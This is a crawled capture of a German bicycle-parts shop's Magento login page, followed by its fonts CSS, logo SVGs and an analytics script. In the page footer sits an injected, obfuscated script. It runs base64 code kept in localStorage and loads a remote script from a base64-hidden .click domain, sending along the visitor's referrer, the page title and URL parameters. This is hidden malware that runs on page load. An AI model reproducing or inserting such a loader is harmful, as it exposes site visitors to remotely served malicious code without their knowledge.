"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["amasty-storepickup-data","amasty-selected-pickup-info"],"braintree\/paypal\/placeorder":["amasty-storepickup-data","amasty-selected-pickup-info","cart","checkout-data"],"authorizenet\/directpost_payment\/place":["amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/configure":["analyzer-data"],"rest\/*\/v1\/carts\/*\/shipping-information":["analyzer-data"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["analyzer-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-selected-pickup-info"],
                "baseUrls": ["https:\/\/shop.lightweight.info\/de_eu\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amasty-storepickup-data","analyzer-data","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fshop.lightweight.info\u002Fde_eu\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","amasty-storepickup-data"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fshop.lightweight.info\u002Fde_eu\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/shop.lightweight.info\/de_eu\/page_cache\/block\/render\/referer\/aHR0cHM6Ly9zaG9wLmxpZ2h0d2VpZ2h0LmluZm8vZGVfZXUvcmVubnJhZC5odG1sP2NhdD0xNA%2C%2C\/","handles":["default","customer_account_login"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/de_eu\/customer\/account\/login\/referer\/aHR0cHM6Ly9zaG9wLmxpZ2h0d2VpZ2h0LmluZm8vZGVfZXUvcmVubnJhZC5odG1sP2NhdD0xNA%2C%2C\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registrierte Kunden</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://shop.lightweight.info/de_eu/customer/account/loginPost/referer/aHR0cHM6Ly9zaG9wLmxpZ2h0d2VpZ2h0LmluZm8vZGVfZXUvcmVubnJhZC5odG1sP2NhdD0xNA%2C%2C/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="YfGQgtZL8OP84LPU" />            <fieldset class="fieldset login" data-hasrequired="* Pflichtfelder">
                <div class="field note">Wenn Sie ein Konto haben, melden Sie sich mit Ihrer e-Mail-Adresse.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>E-Mail</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="email" type="email" class="input-text"
                               title="E-Mail"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Passwort</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="pass"
                               title="Passwort"
                               data-validate="{required:true}">
                    </div>
                </div>
                <div class="field choice" data-bind="scope: 'showPassword'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2" ><span>Anmelden</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://shop.lightweight.info/de_eu/customer/account/forgotpassword/"><span>Passwort vergessen?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Customer/js/block-submit-on-send": {
                    "formId": "login-form"
                },
                "Magento_Ui/js/core/app": {
                    "components": {
                        "showPassword": {
                            "component": "Magento_Customer/js/show-password",
                            "passwordSelector": "#pass"
                        }
                    }
                }
            }
        }
    </script>
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Neue Kunden</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Ihre Anmeldung hat viele Vorteile: schnellerer Bestellvorgang, speichern von mehreren Adressen, Sendungsverfolgung und vieles mehr.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://shop.lightweight.info/de_eu/customer/account/create/" class="action create primary"><span>Ein Konto erstellen</span></a>
            </div>
        </div>
    </div>
</div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/shop.lightweight.info\/de_eu\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer left"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/lw_footer_logo_gray_full.png" width="110"></p></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><!-- @BLOCK@_4 --></div><div class="footer right"><div class="footer-right top"><div class="footer images payment"><p><strong>Zahlungsarten&nbsp;</strong> <img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/mastercard.svg" alt="Mastercard"> <img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/visa.svg" alt="Visa"> <img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/paypal.svg" alt="PayPal"> <img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/finanzierung.png" alt="Klarna Finanzierung"></p><!-- @BLOCK@_46 --></div><div class="footer images shipping"><p><strong>Versand</strong> <img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/ups.svg" alt="UPS"> <img src="https://shop.lightweight.info/media/Footer_Icons/Versand/Gls.png" alt="GLS"></p><!-- @BLOCK@_47 --></div></div><div class="footer-right bottom"><div class="footer footer-right left contact-data"><div class="footer contact-left"><p><strong>Sales Support</strong> Tel +49 (7541) 3889 - 12 <br>Fax +49 (7541) 3889 - 55 <a title=" Kontaktiere uns" href="https://lightweight.info/kontakt/kontakt-produkte" target="_blank" rel="noopener"> Kontaktiere uns</a></p><!-- @BLOCK@_5 --></div><div class="footer contact-right"><p><strong>Service and Repair </strong> Tel +49 (7541) 3889 - 14 <br>Fax +49 (7541) 3889 - 55 <a title=" Kontaktiere uns" href="https://lightweight.info/kontakt/kontakt-produkte" target="_blank" rel="noopener"> Kontaktiere uns</a></p><!-- @BLOCK@_6 --></div></div><div class="footer-right middle"><div class="footer"><p><strong>Informationen</strong> <span class="widget block block-cms-link-inline">
    <a href="https://shop.lightweight.info/de_eu/faq" title="FAQ">
        <span>FAQ</span>
    </a>
</span>
 <span class="widget block block-cms-link-inline">
    <a href="https://shop.lightweight.info/de_eu/versand" title="Versand und MwSt.">
        <span>Versand und MwSt.</span>
    </a>
</span>
 <span class="widget block block-cms-link-inline">
    <a href="https://shop.lightweight.info/de_eu/ueber-lightweight" title="Über Lightweight">
        <span>Über Lightweight</span>
    </a>
</span>
 <span class="widget block block-cms-link-inline">
    <a href="https://shop.lightweight.info/de_eu/impressum" title="Impressum">
        <span>Impressum</span>
    </a>
</span>
 <span class="widget block block-cms-link-inline">
    <a href="https://shop.lightweight.info/de_eu/datenschutz" title="Datenschutz">
        <span>Datenschutz</span>
    </a>
</span>
 <br><a title="AGB" href="https://lightweight.info/agb" target="_blank" rel="noopener">AGB</a><br><a title="Newsletter" href="https://lightweight.info/service/newsletter" target="_blank" rel="noopener">Newsletter</a></p><!-- @BLOCK@_48 --></div></div><div class="footer-right right"><div class="footer images social"><p><strong>Folgen Sie uns</strong> <a title="Facebook" href="https://www.facebook.com/LightweightOfficial" target="_blank" rel="noopener"><img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/facebook.svg" alt="Facebook"></a> <a title="Instagram" href="https://www.instagram.com/ridelightweight" target="_blank" rel="noopener"><img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/instagram.svg" alt="Instagram"></a> <a title="YouTube" href="https://www.youtube.com/c/LightweightOfficialc" target="_blank" rel="noopener"><img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/youtube.svg" alt="YouTube"></a> <a title="Twitter" href="https://www.twitter.com/ridelightweight" target="_blank" rel="noopener"><img src="https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/twitter.svg" alt="Twitter"></a></p><!-- @BLOCK@_49 --></div></div></div><small class="copyright">
    <span>© 2022 LIGHTWEIGHT, a brand of carbovation GmbH, Germany.</span>
</small>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/shop.lightweight.info\/de_eu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/shop.lightweight.info\/de_eu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/shop.lightweight.info\/de_eu\/rest\/de_eu\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/shop.lightweight.info\/de_eu\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fast.fonts.net/cssapi/167f72f9-1a40-4b9b-93dc-ead9ac6516b6.css
body_size: 481
content:
@import url(/t/1.css?apiType=css&projectid=167f72f9-1a40-4b9b-93dc-ead9ac6516b6);
@font-face{
font-family:"AvantGardeGthcITCW01XLt";
src:url("/dv2/14/dc8a1b20-2b9c-48a2-8c4e-489e4ec0a589.woff2?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff2"),url("/dv2/3/cbcc0864-520a-4f87-ae06-18e3c2126319.woff?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff");
}
@font-face{
font-family:"AvantGardeGothicITCW01B 731069";
src:url("/dv2/14/7b548f8e-260b-410a-8f30-063714e67342.woff2?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff2"),url("/dv2/3/c68f0543-0caf-4988-b234-355520476b8c.woff?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff");
}
@font-face{
font-family:"AvantGardeGothicITCW01B 731072";
src:url("/dv2/14/5297fd95-8a98-4bf1-ad45-a9538737ac9b.woff2?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff2"),url("/dv2/3/7571e8e6-97a2-48aa-97c1-b8aeeefc5409.woff?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff");
}
@font-face{
font-family:"AvantGardeGothicITCW01M 731087";
src:url("/dv2/14/89f8ac18-db47-40c0-933e-6b011a067e06.woff2?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff2"),url("/dv2/3/43b723ac-a6f2-4d5d-9d72-c50aea85ecee.woff?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff");
}
@font-face{
font-family:"AvantGardeGothicITCW01B 731063";
src:url("/dv2/14/c3c29d12-bb1b-4770-8003-ba8e1f25c134.woff2?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff2"),url("/dv2/3/e9a79553-7093-47c7-8d9c-70dc3619e94b.woff?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff");
}
@font-face{
font-family:"Georgia W01 Italic";
src:url("/dv2/14/2af7771f-8ddd-4afe-9a23-1307629889dc.woff2?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff2"),url("/dv2/3/c93679cc-a6a0-44eb-8596-adb4d5cb22de.woff?[base64]&projectId=167f72f9-1a40-4b9b-93dc-ead9ac6516b6") format("woff");
}


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/visa.svg
body_size: 3131
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="42px" height="32px" viewBox="0 0 42 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>6832FB6B-810A-4497-98C2-4A2A1054BA11</title>
    <desc>Created with sketchtool.</desc>
    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Startseite_v2" transform="translate(-458.000000, -1769.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="Zahlungsarten" transform="translate(322.000000, 81.000000)">
                        <g id="cc-visa-brands">
                            <path d="M33.5785714,14.2357143 C33.5785714,14.2357143 34.1214286,16.8928571 34.2428571,17.45 L31.8571429,17.45 C32.0928571,16.8142857 33,14.3428571 33,14.3428571 C32.9857143,14.3642857 33.2357143,13.6928571 33.3785714,13.2785714 L33.5785714,14.2357143 Z M41.1428571,3.42857143 L41.1428571,28.5714286 C41.1428571,30.4642857 39.6071429,32 37.7142857,32 L3.42857143,32 C1.53571429,32 0,30.4642857 0,28.5714286 L0,3.42857143 C0,1.53571429 1.53571429,0 3.42857143,0 L37.7142857,0 C39.6071429,0 41.1428571,1.53571429 41.1428571,3.42857143 Z M10.8928571,21.3714286 L15.4071429,10.2857143 L12.3714286,10.2857143 L9.56428571,17.8571429 L9.25714286,16.3214286 L8.25714286,11.2214286 C8.09285714,10.5142857 7.58571429,10.3142857 6.95714286,10.2857143 L2.33571429,10.2857143 L2.28571429,10.5071429 C3.41428571,10.7928571 4.42142857,11.2071429 5.3,11.7285714 L7.85714286,21.3714286 L10.8928571,21.3714286 Z M17.6357143,21.3857143 L19.4357143,10.2857143 L16.5642857,10.2857143 L14.7714286,21.3857143 L17.6357143,21.3857143 L17.6357143,21.3857143 Z M27.6285714,17.7571429 C27.6428571,16.4928571 26.8714286,15.5285714 25.2214286,14.7357143 C24.2142857,14.2285714 23.6,13.8857143 23.6,13.3642857 C23.6142857,12.8928571 24.1214286,12.4071429 25.25,12.4071429 C26.1857143,12.3857143 26.8714286,12.6071429 27.3857143,12.8285714 L27.6428571,12.95 L28.0357143,10.55 C27.4714286,10.3285714 26.5714286,10.0785714 25.4642857,10.0785714 C22.6285714,10.0785714 20.6357143,11.5928571 20.6214286,13.75 C20.6,15.3428571 22.05,16.2285714 23.1357143,16.7642857 C24.2428571,17.3071429 24.6214286,17.6642857 24.6214286,18.1428571 C24.6071429,18.8857143 23.7214286,19.2285714 22.9,19.2285714 C21.7571429,19.2285714 21.1428571,19.05 20.2071429,18.6357143 L19.8285714,18.4571429 L19.4285714,20.95 C20.1,21.2571429 21.3428571,21.5285714 22.6285714,21.5428571 C25.6428571,21.55 27.6071429,20.0571429 27.6285714,17.7571429 Z M37.7142857,21.3857143 L35.4,10.2857143 L33.1785714,10.2857143 C32.4928571,10.2857143 31.9714286,10.4857143 31.6785714,11.2071429 L27.4142857,21.3857143 L30.4285714,21.3857143 C30.4285714,21.3857143 30.9214286,20.0142857 31.0285714,19.7214286 L34.7142857,19.7214286 C34.8,20.1142857 35.0571429,21.3857143 35.0571429,21.3857143 L37.7142857,21.3857143 Z" id="Shape"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/instagram.svg
body_size: 5177
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>93EF110B-AF39-4C96-9C5D-2B8CAB0A69BF</title>
    <desc>Created with sketchtool.</desc>
    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Startseite_v2" transform="translate(-1018.000000, -1900.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="SocialMedia" transform="translate(847.500000, 164.890295)">
                        <g transform="translate(1.000000, 47.000000)" id="Instagram">
                            <g transform="translate(34.000000, 1.000000)">
                                <g id="Shape">
                                    <path d="M17.0580469,5.02825521 C17.0439662,4.3184766 16.9096224,3.61622515 16.6607292,2.95136719 C16.4456494,2.38050523 16.1086158,1.86343929 15.673138,1.43623698 C15.2459357,1.00075922 14.7288698,0.663725641 14.1580078,0.448645833 C13.4934499,0.199858046 12.7915288,0.0655159958 12.0820703,0.051328125 C11.1686198,0.00950520833 10.8777604,0 8.5546875,0 C6.23161458,0 5.94075521,0.00950520833 5.02825521,0.051328125 C4.3184766,0.0654088485 3.61622515,0.199752604 2.95136719,0.448645833 C2.3801652,0.663603247 1.86276402,1.00064389 1.43528646,1.43623698 C0.999808696,1.86343929 0.66277512,2.38050523 0.447695312,2.95136719 C0.198907525,3.6159251 0.064565475,4.31784624 0.0503776042,5.02730469 C0.00950520833,5.94075521 0,6.23161458 0,8.5546875 C0,10.8777604 0.00950520833,11.1686198 0.051328125,12.0811198 C0.0654088485,12.7908984 0.199752604,13.4931499 0.448645833,14.1580078 C0.663725641,14.7288698 1.00075922,15.2459357 1.43623698,15.673138 C1.86341982,16.1086395 2.38049135,16.4456768 2.95136719,16.6607292 C3.6159251,16.909517 4.31784624,17.043859 5.02730469,17.0580469 C5.94075521,17.0998698 6.23161458,17.109375 8.5546875,17.109375 C10.8777604,17.109375 11.1686198,17.0998698 12.0811198,17.0580469 C12.7908984,17.0439662 13.4931499,16.9096224 14.1580078,16.6607292 C15.3075721,16.2163175 16.2163175,15.3075721 16.6607292,14.1580078 C16.909517,13.4934499 17.043859,12.7915288 17.0580469,12.0820703 C17.0998698,11.1686198 17.109375,10.8777604 17.109375,8.5546875 C17.109375,6.23161458 17.0998698,5.94075521 17.0580469,5.02825521 Z M15.5182031,12.0117318 C15.5116448,12.5538284 15.4119737,13.090766 15.2235417,13.5991016 C14.9360155,14.3455214 14.3463035,14.9355787 13.6000521,15.2235417 C13.0914115,15.4120625 12.5541463,15.5117347 12.0117318,15.5182031 C11.108737,15.5590755 10.8387891,15.5676302 8.5546875,15.5676302 C6.27058594,15.5676302 5.9996875,15.5590755 5.09764323,15.5182031 C4.55554849,15.511626 4.01861406,15.4119555 3.51027344,15.2235417 C3.1383192,15.0866318 2.80181221,14.8680322 2.52553385,14.5838411 C2.24146138,14.3078366 2.02286923,13.9716659 1.88583333,13.6000521 C1.6972942,13.0914165 1.59762144,12.5541482 1.59117187,12.0117318 C1.55029948,11.108737 1.54174479,10.8387891 1.54174479,8.5546875 C1.54174479,6.27058594 1.55029948,5.9996875 1.59117187,5.09764323 C1.59774903,4.55554849 1.6974195,4.01861406 1.88583333,3.51027344 C2.02274321,3.1383192 2.24134283,2.80181221 2.52553385,2.52553385 C2.80153839,2.24146138 3.13770908,2.02286923 3.50932292,1.88583333 C4.01796353,1.69731246 4.55522867,1.59764029 5.09764323,1.59117188 C6.00063802,1.55029948 6.27058594,1.54174479 8.5546875,1.54174479 C10.8387891,1.54174479 11.1096875,1.55029948 12.0117318,1.59117188 C12.5538265,1.59774903 13.0907609,1.6974195 13.5991016,1.88583333 C13.9710558,2.02274321 14.3075628,2.24134283 14.5838411,2.52553385 C14.8679136,2.80153839 15.0865058,3.13770908 15.2235417,3.50932292 C15.4120625,4.01796353 15.5117347,4.55522867 15.5182031,5.09764323 C15.5590755,6.00063802 15.5676302,6.27058594 15.5676302,8.5546875 C15.5676302,10.8387891 15.5590755,11.1096875 15.5182031,12.0117318 L15.5182031,12.0117318 Z M8.5546875,4.16138021 C6.12833088,4.16138021 4.16138021,6.12833088 4.16138021,8.5546875 C4.16138021,10.9810441 6.12833088,12.9479948 8.5546875,12.9479948 C10.9810441,12.9479948 12.9479948,10.9810441 12.9479948,8.5546875 C12.9479948,7.38950996 12.4851298,6.27205506 11.6612249,5.44815012 C10.8373199,4.62424518 9.71986504,4.16138021 8.5546875,4.16138021 Z M8.5546875,11.40625 C6.97981302,11.40625 5.703125,10.129562 5.703125,8.5546875 C5.703125,6.97981302 6.97981302,5.703125 8.5546875,5.703125 C10.129562,5.703125 11.40625,6.97981302 11.40625,8.5546875 C11.40625,10.129562 10.129562,11.40625 8.5546875,11.40625 L8.5546875,11.40625 Z M14.1475521,3.98838542 C14.1475521,4.55534023 13.6879444,5.01494792 13.1209896,5.01494792 C12.5540348,5.01494792 12.0944271,4.55534023 12.0944271,3.98838542 C12.0944271,3.4214306 12.5540348,2.96182292 13.1209896,2.96182292 C13.6879444,2.96182292 14.1475521,3.4214306 14.1475521,3.98838542 L14.1475521,3.98838542 Z"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/DK_GoogleTagManager/js/analyzer.js
body_size: 606
content:
define([
    'jquery',
    'underscore',
    'Magento_Customer/js/customer-data',
], function ($, _, storage) {
    'use strict';

    const storageName = 'analyzer-data';

    let stateCart = { };

    function initBefore() {
        window.dataLayer = window.dataLayer || [];
    }

    function initCartDataLayer(event, action, product) {
        initBefore();

        dataLayer.push({
            'event': event,
            'ecommerce': {
                [action]: {
                    'products': product
                }
            }
        });
    }

    function dataLayerPush(data) {
        dataLayer.push(data);
    }

    /**
     * @param {Object} config
     */
    return function (config) {
        initBefore();

        if (config.currentProductId) {
            $.ajax({
                type: 'POST',
                data: {id: config.currentProductId, currentUrl: config.currentUrl, refererUrl: config.refererUrl},
                url: config.ajaxUrl,
                success: (result, status) => {
                    if (_.isArray(result) && result.length > 0) {
                        result.forEach((item) => {
                            dataLayerPush(item);
                        });
                    }
                },
                dataType: 'json'
            });
        }

        if (_.has(config, 'dataLayer') && _.isArray(config.dataLayer) && config.dataLayer.length > 0) {
            config.dataLayer.forEach((item) => {
                dataLayerPush(item);
            });
        }

        let analyzerData = storage.get(storageName);

        analyzerData.subscribe((dataObject) => {
            if (!_.isObject(dataObject)) {
                return;
            }

            let cartValidate = _.has(dataObject, 'cart') && _.isArray(dataObject.cart) && dataObject.cart.length > 0;
            if (cartValidate && !_.isEqual(stateCart, dataObject.cart)) {
                initCartDataLayer('addToCart', 'add', dataObject.cart);

                stateCart = dataObject.cart;
            }

            if (_.has(dataObject, 'removeCart') && _.isArray(dataObject.removeCart) && dataObject.removeCart.length > 0) {
                initCartDataLayer('removeFromCart', 'remove', dataObject.removeCart);
            }

            if (_.has(dataObject, 'checkoutSteps') && _.isArray(dataObject.checkoutSteps) && dataObject.checkoutSteps.length > 0) {
                _.each(dataObject.checkoutSteps, dataLayerPush);
            }
        });
    };
});

--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/youtube.svg
body_size: 2404
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="23px" height="17px" viewBox="0 0 23 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>85A51B4D-24F7-469A-BD16-D62D027F2795</title>
    <desc>Created with sketchtool.</desc>
    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Startseite_v2" transform="translate(-1061.000000, -1902.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="SocialMedia" transform="translate(847.500000, 164.890295)">
                        <g transform="translate(1.000000, 47.000000)" id="You">
                            <g transform="translate(77.000000, 2.000000)">
                                <g id="Outline_Color_copy_2">
                                    <path d="M21.4544849,4.02509929 C21.4544849,4.02509929 21.2434886,2.42685314 20.5934496,1.72281289 C19.768646,0.800829988 18.8458037,0.795488256 18.4216799,0.743139285 C15.3888748,0.50703474 10.8396672,0.50703474 10.8396672,0.50703474 L10.8290109,0.50703474 C10.8290109,0.50703474 6.27980328,0.50703474 3.24699824,0.743139285 C2.82500569,0.795488256 1.90216339,0.800829988 1.07735977,1.72281289 C0.428386377,2.42685314 0.216324464,4.02509929 0.216324464,4.02509929 C0.216324464,4.02509929 0,5.90004715 0,7.77606335 L0,9.53349311 C0,11.4105777 0.216324464,13.2844572 0.216324464,13.2844572 C0.216324464,13.2844572 0.427320739,14.881635 1.07735977,15.5846069 C1.90216339,16.5065898 2.98485135,16.4788128 3.46651961,16.5760323 C5.20031224,16.7533778 10.8354047,16.8078634 10.8354047,16.8078634 C10.8354047,16.8078634 15.3899404,16.7993167 18.4227455,16.5664172 C18.8458037,16.5119315 19.7697116,16.5065898 20.5945152,15.5846069 C21.2434886,14.8827033 21.4555505,13.2844572 21.4555505,13.2844572 C21.4555505,13.2844572 21.671875,11.4095093 21.671875,9.53349311 L21.671875,7.77606335 C21.671875,5.90004715 21.4544849,4.02509929 21.4544849,4.02509929 L21.4544849,4.02509929 Z M8.12868479,12.7331904 L8.12868479,4.58277609 L14.9040096,8.65744909 L8.12868479,12.7331904 Z" id="Shape"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/facebook.svg
body_size: 1582
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="20px" viewBox="0 0 10 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>A6EE37B4-FC62-4A03-915A-3E8BAD031DDD</title>
    <desc>Created with sketchtool.</desc>
    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Startseite_v2" transform="translate(-984.000000, -1899.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="SocialMedia" transform="translate(847.500000, 164.890295)">
                        <g transform="translate(1.000000, 47.000000)" id="Facebook">
                            <g>
                                <g id="Layer_1">
                                    <path d="M1.88825076,3.68460266 L1.88825076,6.30398943 L0,6.30398943 L0,9.50703588 L1.88825076,9.50703588 L1.88825076,19.0252756 L5.76708974,19.0252756 L5.76708974,9.50724727 L8.37003863,9.50724727 C8.37003863,9.50724727 8.61381809,7.97146768 8.73196376,6.29215135 L5.78185795,6.29215135 L5.78185795,4.1021064 C5.78185795,3.77486802 6.20472794,3.3345337 6.62281387,3.3345337 L8.73612382,3.3345337 L8.73612382,0 L5.86277109,0 C1.7923614,-0.0002113943 1.88825076,3.20600596 1.88825076,3.68460266" id="Shape"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/twitter.svg
body_size: 2363
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="18px" viewBox="0 0 14 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>BA6793AD-FCDD-478A-BA16-0D8E889A0D89</title>
    <desc>Created with sketchtool.</desc>
    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
